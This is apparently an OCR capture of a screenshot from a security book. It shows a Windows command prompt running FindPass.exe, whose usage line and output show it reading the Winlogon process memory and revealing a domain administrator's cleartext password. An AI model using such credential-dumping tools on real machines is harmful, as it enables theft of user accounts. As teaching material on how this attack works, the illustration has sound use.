 C:\WINNT\System32\cmd.exe
C:\>FindPass.exe
To Find Password in the Winlogon process
Usage: FindPass.exe DomainName UserName PID-of-WinLogon
The debug privilege has been added to PasswordReminder.
The WinLogon process id is 192 <0x000000c0>.
To find HACKER\administrator password in process 192 ...
The encoded password is found at 0x009a0800 and has a length of 6.
The logon information is: HACKER/administrator/123456.
The hash byte is: 0x60.
主机名/登录名 /密码
C:\>_